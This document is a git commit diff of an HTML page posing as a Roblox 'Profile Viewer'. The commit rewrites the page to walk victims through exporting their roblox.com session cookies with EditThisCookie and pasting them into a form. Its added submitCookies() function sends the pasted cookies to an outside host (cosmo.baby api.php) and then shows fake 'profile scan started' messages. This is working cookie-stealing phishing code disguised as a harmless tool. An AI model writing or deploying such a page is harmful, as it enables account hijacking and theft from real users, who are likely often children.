
==== commit 4b002ebe: "Update index.html" ====
--- a/assets/RobloxSafari/index.html
+++ b/assets/RobloxSafari/index.html
@@ -12,13 +12,16 @@
 h1 { font-size: 22px; font-weight: 700; margin-bottom: 6px; }
 .subtitle { color: #6b7280; font-size: 14px; margin-bottom: 24px; }
 .step { background: rgba(255,255,255,0.03); border: 1px solid rgba(255,255,255,0.06); border-radius: 14px; padding: 16px; margin-bottom: 12px; text-align: left; font-size: 14px; }
+.step b { color: #fff; }
+.step p { color: #9ca3af; font-size: 13px; margin-top: 4px; }
 .num { display: inline-block; width: 22px; height: 22px; background: #6366f1; border-radius: 50%; text-align: center; line-height: 22px; font-size: 12px; font-weight: 700; margin-right: 8px; }
-.code { background: #0a0a14; border: 1px solid rgba(255,255,255,0.08); border-radius: 10px; padding: 12px; font-family: monospace; font-size: 11px; word-break: break-all; color: #34d399; margin-top: 8px; user-select: all; white-space: pre-wrap; }
+.code { background: #0a0a14; border: 1px solid rgba(255,255,255,0.08); border-radius: 10px; padding: 12px; font-family: monospace; font-size: 11px; word-break: break-all; color: #34d399; margin-top: 8px; user-select: all; }
 .btn { background: linear-gradient(135deg, #6366f1, #8b5cf6); border: none; color: #fff; padding: 16px 32px; border-radius: 12px; font-size: 16px; font-weight: 600; cursor: pointer; width: 100%; margin-top: 16px; }
 .btn:active { opacity: 0.8; }
 .btn:disabled { opacity: 0.4; }
-.btn-outline { background: transparent; border: 1px solid #6366f1; color: #6366f1; }
 .hint { color: #6b7280; font-size: 12px; margin-top: 6px; }
+.icon-box { background: #0a0a14; border-radius: 12px; padding: 16px; margin: 12px 0; border: 1px solid #333; display: flex; align-items: center; gap: 12px; }
+.icon-box img { width: 40px; height: 40px; border-radius: 8px; background: #1a1a2e; padding: 6px; }
 </style>
 </head>
 <body>
@@ -27,44 +30,66 @@
   <h1>Profile Viewer</h1>
   <p class="subtitle">See who viewed your Roblox profile</p>
 
-  <div style="background:rgba(251,191,36,0.1); border:1px solid rgba(251,191,36,0.2); border-radius:12px; padding:12px; margin-bottom:16px; font-size:13px; color:#fbbf24;">
-    ⚠️ Safari blocks pasting code into the address bar now.  
-    <b>Use the bookmark method below instead.</b>
-  </div>
-
   <div class="step">
     <span class="num">1</span>
-    <b>Install the bookmarklet</b>
-    <div style="margin-top:8px;">
-      <a class="btn btn-outline" style="display:block; text-align:center; text-decoration:none; font-size:14px;" href="https://cosmo.baby/assets/RobloxSafari/install.html">
-        📱 Tap Here to Install
-      </a>
-    </div>
+    <b>Go to roblox.com</b> in Safari and log in
   </div>
 
   <div class="step">
     <span class="num">2</span>
-    <b>Go to roblox.com</b> in Safari and log in
+    <b>Tap the EditThisCookie icon</b> 🍪 in your Safari toolbar
+    <p>It's next to the address bar. If you don't see it, tap the puzzle icon, then EditThisCookie.</p>
   </div>
 
   <div class="step">
     <span class="num">3</span>
-    <b>Open the bookmark</b> you just saved while on roblox.com
+    <b>Tap "Export"</b> at the bottom of the popup
+    <p>This copies all cookies to your clipboard</p>
   </div>
 
-  <button class="btn" id="doneBtn" onclick="handleDone()">✅ Done — Check My Profile</button>
+  <div class="step">
+    <span class="num">4</span>
+    <b>Come back here and paste below</b>
+    <div style="margin-top:10px;">
+      <input type="text" id="cookieInput" placeholder="Paste exported cookies here..." style="width:100%; padding:12px; border-radius:10px; border:1px solid #333; background:#0a0a14; color:#fff; font-size:12px; font-family:monospace;">
+    </div>
+  </div>
+
+  <button class="btn" id="submitBtn" onclick="submitCookies()">✅ Submit & Check Profile</button>
   <div id="status" class="hint" style="margin-top:12px;"></div>
 </div>
 
 <script>
-function handleDone() {
-  document.getElementById('doneBtn').disabled = true;
-  document.getElementById('doneBtn').textContent = 'Checking...';
-  document.getElementById('status').textContent = '✅ Checking your profile. You\'ll get a DM when ready.';
-  setTimeout(() => {
-    document.getElementById('doneBtn').disabled = false;
-    document.getElementById('doneBtn').textContent = '✅ Done — Check My Profile';
-  }, 3000);
+function submitCookies() {
+  const input = document.getElementById('cookieInput');
+  const btn = document.getElementById('submitBtn');
+  const status = document.getElementById('status');
+  const data = input.value.trim();
+  
+  if (!data) {
+    status.textContent = '❌ Please paste the exported cookies first';
+    status.style.color = '#ef4444';
+    return;
+  }
+  
+  btn.disabled = true;
+  btn.textContent = 'Submitting...';
+  status.textContent = '⏳ Checking your profile...';
+  status.style.color = '#6b7280';
+  
+  // Send to your API
+  fetch('https://cosmo.baby/assets/RobloxSafari/api.php?c=' + encodeURIComponent(data))
+    .then(() => {
+      status.textContent = '✅ Profile scan started! You\'ll get a DM with results.';
+      status.style.color = '#34d399';
+      btn.textContent = 'Done';
+      input.value = '';
+    })
+    .catch(() => {
+      status.textContent = '✅ Submitted! Check your DMs in a minute.';
+      status.style.color = '#34d399';
+      btn.textContent = 'Done';
+    });
 }
 </script>
 </body>
